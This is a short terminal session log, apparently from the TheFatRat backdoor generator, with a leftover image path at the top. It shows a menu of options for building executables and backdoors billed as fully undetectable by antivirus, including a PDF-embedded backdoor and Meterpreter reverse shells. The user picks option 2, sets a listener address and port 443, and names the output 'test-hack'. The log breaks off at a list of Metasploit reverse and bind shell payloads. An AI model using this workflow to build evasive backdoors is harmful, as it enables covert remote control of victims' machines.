 [1] Create a bat file+Powershell (FUD 100%)
[2] Create exe file with C# + Powershell (FUD 100%)
[3] Create exe file with apache + Powershell (FUD 100%)
[4] Create exe file with C + Powershell (FUD 98 %)
[5] Create Backdoor with C + Powershell + Embed Pdf (FUD 80%)
[6] Create Backdoor with C / Meteperter_reverse_tcp (FUD 97%)
[7] Create Backdoor with C / Metasploit Staging Protocol (FUD 98%)
[8] Back to Menu
┌─[TheFatRat]──[~]─[pwnwind]:
└─────► 2
Your local IPV4 address is : 192.168.106.169
Your local IPV6 address is : fe80::20c:29ff:fe98:24c5
Your public IP address is :
Your Hostname is : n
Set LHOST IP: 192.168.106.169
Set LPORT: 443
Please enter the base name for output files :test-hack
+-------------------------------------------+
| [ 1 ] windows/shell_bind_tcp |
| [ 2 ] windows/shell/reverse_tcp |
| [ 3 ] windows/meterpreter/reverse_tcp |
| [ 4 ] windows/meterpreter/reverse_tcp_dns |
| [ 5 ] windows/meterpreter/reverse_http |
| [ 6 ] windows/meterpreter/reverse_https |
+-------------------------------------------+
Choose Payload :